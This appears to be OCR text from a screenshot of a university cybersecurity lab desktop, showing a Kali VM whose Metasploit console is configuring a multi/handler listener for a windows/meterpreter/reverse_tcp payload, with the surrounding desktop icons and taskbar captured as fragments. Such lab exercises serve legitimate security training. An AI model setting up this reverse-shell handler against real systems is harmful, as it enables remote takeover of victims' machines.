 Recycle Bin
Nmap -
Zenmap GUI
Nutanix SSR
Wireshark
VM - Kali
Login info
VMware
Workstati...
Kali - Internal Workstation on CYSE-DPATE020 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Sat 20:14 1
cifs-
utils_6.8-
_amd64
root@CS2APenTest: ~
File Edit View Search Terminal Help
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >
KALI
BY OFFENSIVE SECURITY
NION
ITY
e ITS Help Desk:
p@odu.edu
Hyper-V Manager
pFsense - Firewall 6...
Kali - Internal Work...
Windows 7 on CYS...
8:14 PM
7/30/2022